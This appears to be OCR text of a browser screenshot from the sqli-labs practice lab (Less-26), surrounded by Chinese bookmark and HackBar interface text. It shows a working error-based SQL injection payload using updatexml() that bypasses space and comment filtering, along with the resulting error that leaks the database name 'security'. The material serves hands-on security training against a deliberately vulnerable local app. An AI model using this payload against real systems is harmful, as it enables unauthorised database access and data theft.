 火狐主页
Less-26 Trick with comments
192.168.2.56/sqli/Less-26/?id='||(updatexml(1,concat(0x7e,(select(database())),0x7e),1))||'
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Software\phpstudy\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.56/sqli/Less-26/?id='||(updatexml(1,concat(0x7e,(select(database())),0x7e),1))||'
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"